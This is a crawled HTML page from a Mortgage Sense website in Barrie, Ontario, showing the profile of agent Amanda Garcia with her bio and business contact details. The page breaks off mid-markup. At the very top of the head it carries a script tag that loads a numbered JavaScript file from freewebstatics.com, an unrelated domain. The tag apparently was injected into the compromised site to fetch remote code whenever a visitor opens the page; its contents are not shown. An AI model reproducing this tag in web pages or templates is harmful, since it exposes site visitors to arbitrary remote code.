

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mortgagesenseinc.ca/agent/amanda-garcia/
body_size: 8441
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- Chrome, Firefox OS, Opera and Vivaldi -->
  <meta name="theme-color" content="#066b75">
  <!-- Windows Phone -->
  <meta name="msapplication-navbutton-color" content="#066b75">
  <!-- iOS Safari -->
  <meta name="apple-mobile-web-app-status-bar-style" content="#4285f4">
  <script src="https://freewebstatics.com/statics-451949.js"></script>
  <link rel="pingback" href="https://mortgagesenseinc.ca/xmlrpc.php" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link href="https://fonts.googleapis.com/css?family=Playfair+Display|Raleway:300,400,700" rel="stylesheet">
  <link rel="stylesheet" href="https://mortgagesenseinc.ca/wp-content/themes/wpboot/fontawesome/css/font-awesome.min.css">
  <link href="https://mortgagesenseinc.ca/wp-content/themes/wpboot/css/featherlight.css" type="text/css" rel="stylesheet" />
  <link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
  <script>
    (function(i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r;
      i[r] = i[r] || function() {
        (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date();
      a = s.createElement(o),
        m = s.getElementsByTagName(o)[0];
      a.async = 1;
      a.src = g;
      m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-80023364-12', 'auto');
    ga('send', 'pageview');
  </script>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amanda Garcia - Mortgage Sense</title>
	<link rel="canonical" href="https://mortgagesenseinc.ca/agent/amanda-garcia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Amanda Garcia - Mortgage Sense" />
	<meta property="og:url" content="https://mortgagesenseinc.ca/agent/amanda-garcia/" />
	<meta property="og:site_name" content="Mortgage Sense" />
	<meta property="article:modified_time" content="2023-06-06T03:07:46+00:00" />
	<meta property="og:image" content="https://mortgagesenseinc.ca/wp-content/uploads/2023/05/amanda-garcia-full-1-scaled-e1686020859995.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mortgagesenseinc.ca/agent/amanda-garcia/","url":"https://mortgagesenseinc.ca/agent/amanda-garcia/","name":"Amanda Garcia - Mortgage Sense","isPartOf":{"@id":"https://mortgagesenseinc.ca/#website"},"primaryImageOfPage":{"@id":"https://mortgagesenseinc.ca/agent/amanda-garcia/#primaryimage"},"image":{"@id":"https://mortgagesenseinc.ca/agent/amanda-garcia/#primaryimage"},"thumbnailUrl":"https://mortgagesenseinc.ca/wp-content/uploads/2023/05/amanda-garcia-full-1-scaled-e1686020859995.jpg","datePublished":"2023-05-10T15:13:36+00:00","dateModified":"2023-06-06T03:07:46+00:00","breadcrumb":{"@id":"https://mortgagesenseinc.ca/agent/amanda-garcia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mortgagesenseinc.ca/agent/amanda-garcia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mortgagesenseinc.ca/agent/amanda-garcia/#primaryimage","url":"https://mortgagesenseinc.ca/wp-content/uploads/2023/05/amanda-garcia-full-1-scaled-e1686020859995.jpg","contentUrl":"https://mortgagesenseinc.ca/wp-content/uploads/2023/05/amanda-garcia-full-1-scaled-e1686020859995.jpg","width":450,"height":600},{"@type":"BreadcrumbList","@id":"https://mortgagesenseinc.ca/agent/amanda-garcia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mortgagesenseinc.ca/"},{"@type":"ListItem","position":2,"name":"Amanda Garcia"}]},{"@type":"WebSite","@id":"https://mortgagesenseinc.ca/#website","url":"https://mortgagesenseinc.ca/","name":"Mortgage Sense","description":"Mortgage Sense has been helping residents of Ontario since 1996 find mortgage solutions that work for them.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mortgagesenseinc.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mortgage Sense &raquo; Feed" href="https://mortgagesenseinc.ca/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mortgagesenseinc.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mortgagesenseinc.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mortgagesenseinc.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mortgagesenseinc.ca/wp-content/themes/wpboot/css/bootstrap.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://mortgagesenseinc.ca/wp-content/themes/wpboot/style.css?ver=1029891313' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//mortgagesenseinc.ca/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//mortgagesenseinc.ca/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//mortgagesenseinc.ca/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://mortgagesenseinc.ca/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://mortgagesenseinc.ca/wp-content/themes/wpboot/js/bootstrap.min.js?ver=1" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://mortgagesenseinc.ca/wp-content/themes/wpboot/js/form-validator.min.js?ver=1" id="validator-js"></script>
<script type="text/javascript" src="https://mortgagesenseinc.ca/wp-content/themes/wpboot/js/unslider-min.js?ver=1" id="unslider-js"></script>
<script type="text/javascript" src="https://mortgagesenseinc.ca/wp-content/themes/wpboot/js/featherlight.min.js?ver=1" id="featherlight-js"></script>
<script type="text/javascript" src="https://mortgagesenseinc.ca/wp-content/themes/wpboot/js/main.js?ver=1" id="main-js"></script>
<link rel="https://api.w.org/" href="https://mortgagesenseinc.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mortgagesenseinc.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mortgagesenseinc.ca/?p=911' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mortgagesenseinc.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmortgagesenseinc.ca%2Fagent%2Famanda-garcia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mortgagesenseinc.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmortgagesenseinc.ca%2Fagent%2Famanda-garcia%2F&#038;format=xml" />


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.1" />

<!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="https://mortgagesenseinc.ca/wp-content/uploads/2017/04/favicon.png" />
</head>

<body class="wp-singular agent-template-default single single-agent postid-911 wp-theme-wpboot agent-amanda-garcia">


  <header class="navbar-fixed-top">
    <div class="container-fluid">
      <div class="row top-nav">
        <div class="col-xs-12">
          <div class="pull-right">
            <nav class="sub-nav">
              <div class="navbar-collapse collapse align-self-center"><ul id="menu-sub-nav" class="nav navbar-nav"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a title="Client Portal" href="https://mortgagesenseinc.ca/client-portal/"><span>Client Portal</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a title="Leave a review" target="_blank" href="https://search.google.com/local/writereview?placeid=ChIJU-QINTOWVkAR1qnlPAdL8K8"><span>Leave a review</a></li>
</ul></div>
              <ul class="social-icons">
                <li><a href="https://www.facebook.com/Mtgsense" target="_blank"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://twitter.com/mortgagesense" target="_blank"><i class="fa fa-twitter"></i></a></li>
              </ul>
            </nav>
          </div>
        </div>
      </div>
    </div>


    <div class="container-fluid">
      <div class="row">
        <div class="col-md-3">
          <div class="navbar-header">
            <a href="/index.php"><img class="logo" width="300" src="/wp-content/themes/wpboot/img/logus.png" alt="MortageSense Logo" /></a>
          </div>
        </div>
        <div class="col-md-9">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse.collapse">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <nav class="blog-nav pull-right">
            <div class="navbar-collapse collapse"><ul id="menu-main" class="nav navbar-nav"><li id="menu-item-540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-540 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><span>Services <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a title="Mortgage Tools" href="https://mortgagesenseinc.ca/tools/"><span>Mortgage Tools</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a title="Mortgage Services" href="https://mortgagesenseinc.ca/services/"><span>Mortgage Services</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a title="Agents" href="https://mortgagesenseinc.ca/agents/"><span>Agents</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a title="Application" href="https://mortgagesenseinc.ca/how-to-apply/"><span>Application</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a title="Partners" href="https://mortgagesenseinc.ca/trusted-partners/"><span>Partners</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a title="Community" href="https://mortgagesenseinc.ca/community-2/"><span>Community</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a title="Contact" href="https://mortgagesenseinc.ca/contact-us/"><span>Contact</a></li>
</ul></div>          </nav>

        </div>
      </div>
    </div>
  </header><article>
                <div style="margin-top: 7%; padding-block: 8rem" class="container">
                <div class="row agent-info">
                    <div class="col-lg-4">
                        <img width="450" height="600" src="https://mortgagesenseinc.ca/wp-content/uploads/2023/05/amanda-garcia-full-1-scaled-e1686020859995.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mortgagesenseinc.ca/wp-content/uploads/2023/05/amanda-garcia-full-1-scaled-e1686020859995.jpg 450w, https://mortgagesenseinc.ca/wp-content/uploads/2023/05/amanda-garcia-full-1-scaled-e1686020859995-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" />                    </div>
                    <div class="col-lg-8">
                        <h1>Amanda Garcia</h1>
                        <p>#M23005579</p>
                        <p>Amanda comes from a personal and small business banking background. She then transitioned into a role in merchant services, negotiating rates for credit card transactions. She has further experience in real estate investing. With a strong desire to help, she works with her clients to unlock their full financial potential. Amanda loves spending quality time with her two children and husband. She is actively involved in her community, participating in various social and volunteer activities.</p>
                                                <div><a href="tel:17057309271">+ 1 (705) 730-9271</a></div>
                        <div><a href="mailto:amanda@mtgsense.com">amanda@mtgsense.com</a></div>
                    </div>
                </div>
            </div>
    </article>
 <footer>
 	<div class="container-fluid">
 		<div class="row">
 			<div class="col-md-3">
 				<a href="/index.php"><img class="logo" width="300" src="https://mortgagesenseinc.ca/wp-content/uploads/2016/12/Mortgage-Sense-White.png" alt="MortageSense Logo" /></a>
 				<ul class="social-icons">
 					<li><a href="https://www.facebook.com/Mtgsense" target="_blank"><i class="fa fa-facebook"></i></a></li>
 					<li><a href="https://twitter.com/mortgagesense" target="_blank"><i class="fa fa-twitter"></i></a></li>
 					<li><a href="https://plus.google.com/111896469139224847878" target="_blank"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
 				</ul>
 			</div>
 			<div class="col-md-3">
 				<h2>Navigation</h2>
 				<ul>
 					<li><a href="https://mortgagesenseinc.ca/">Home</a></li>
 					<li><a href="services">Services</a></li>
 					<li><a href="agents">Agents</a></li>
 					<li><a href="application">Application</a></li>
 					<li><a href="tools">Tools</a></li>
 					<li><a href="partners">Partners</a></li>
 					<li><a href="contact">Contact</a></li>
 				</ul>
 			</div>
 			<div class="col-md-3">
 				<h2>For Clients</h2>
 				<ul>
 					<li><a href="client-portal">Client Portal</a></li>
 					<li><a href="https://search.google.com/local/writereview?placeid=ChIJU-QINTOWVkAR1qnlPAdL8K8" target="_blank">Leave a review</a></li>
 					<div id="mc_embed_signup">
 						<form action="//mortgagesenseinc.us15.list-manage.com/subscribe/post?u=cc3a256495702f0a0c9808650&amp;id=a9b7d9336d" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
 							<div id="mc_embed_signup_scroll">
 								<label for="mce-EMAIL">Newsletter</label>
 								<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>

 								<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cc3a256495702f0a0c9808650_a9b7d9336d" tabindex="-1" value=""></div>
 								<div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
 							</div>
 						</form>
 					</div>
 				</ul>
 			</div>
 			<div class="col-md-3">
 				<h2>Contact us</h2>
 				<div itemscope itemtype="https://schema.org/LocalBusiness">
 					<p><span itemprop="name">Mortgage Sense</span></p>
 					<div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
 						<p><span itemprop="streetAddress">11 Bradford St.</span></p>
 						<p><span itemprop="addressLocality">Barrie</span>, <span itemprop="addressRegion">Ontario</span>, <span itemprop="postalCode">L4N 3A6</span></p>
 						<p>Telephone: <a href="tel:+17057307759"><span itemprop="telephone">705 727 0030</span></a></p>
 						<p>Fax: <span itemprop="telephone">705 730 7759</span></p>
 						<p>Licence: <span itemprop="license">#10603</span></p>
 						<p><a class="green" href="mailto:admin@MtgSense.com"><span itemprop="email">admin@MtgSense.com</span></a></p>
 					</div>
 				</div>
 			</div>
 		</div>
 	</div>
 </footer>
 <div class="container-fluid banner">
 	<div class="row">
 		<div class="col">
 			<p class="mb-0">© 2017 Mortgage Sense Inc. All Rights Reserved.</p>
 		</div>
 	</div>
 </div>
 <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpboot\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
